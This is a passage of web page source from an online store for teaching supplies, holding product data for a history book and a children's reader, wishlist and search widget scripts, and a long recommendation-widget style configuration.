Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8470998,\"name\":\"sample_name_1\",\"value\":\"The Midnight Ride of Paul Revere Free Printable\"},{\"id\":8470999,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00384--the-midnight-ride-of-paul-revere-free-printable-fr00384/\"},{\"id\":8471001,\"name\":\"other_formats\",\"value\":\"9066,9067\"},{\"id\":8471002,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8471003,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498977,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498978,\"name\":\"sample_name_2\",\"value\":\"Writing the Constitution Grades 6-12 Free Printable\"},{\"id\":8498979,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01023--writing-the-constitution-grades-6-12-free-printable-fr01023/\"},{\"id\":8498980,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498981,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8498982,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540368,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"},{\"id\":8566073,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/wajb/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249682/404137_1__09550.1755187837.jpg?c=2\",\"alt\":\"Exploration, Revolution, and Constitution alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9066\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":15787,\"sku\":\"9781731638618\",\"name\":\"I Am Kind Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781731638618--i-am-kind-reader-grade-pk-2-paperback-9781731638618/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This Kid Citizen reader encourages beginning readers to be kind to themselves and others.It feels good to be kind. How are you kind? I Am Kind, a 16-page reader from the Kid Citizen series for prekindergarten to grade 2, encourages beginning readers to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":568,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Nov 26th 2020\",\"custom_fields\":[{\"id\":8477942,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8477943,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8477944,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8477945,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8477946,\"name\":\"Page Count\",\"value\":\"16 Pages\"},{\"id\":8477947,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8477948,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/ujew/index.html\"},{\"id\":8477949,\"name\":\"spec-Series\",\"value\":\"Kid Citizen\"},{\"id\":8492724,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8492725,\"name\":\"spec-Subjects\",\"value\":\"Social Emotional Learning (SEL)\"},{\"id\":8492726,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8492727,\"name\":\"spec-Themes\",\"value\":\"Community and Citizenship\"},{\"id\":8492728,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8492729,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492730,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492731,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536940,\"name\":\"spec-Lexile Level\",\"value\":\"BR50L\"},{\"id\":8536941,\"name\":\"spec-Guided Reading Level\",\"value\":\"A\"},{\"id\":8537637,\"name\":\"spec-Author\",\"value\":\"Marla Conn\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=15787\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Teaching Supplies/Subjects/Social Emotional Learning\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness & Mindfulness\"]}],\"categoryName\":\"Social Studies\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Subjects\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects\"},{\"name\":\"Social Studies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/\"}],\"swym_et\":2,\"swym_ct\":\"Social Studies\"}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": 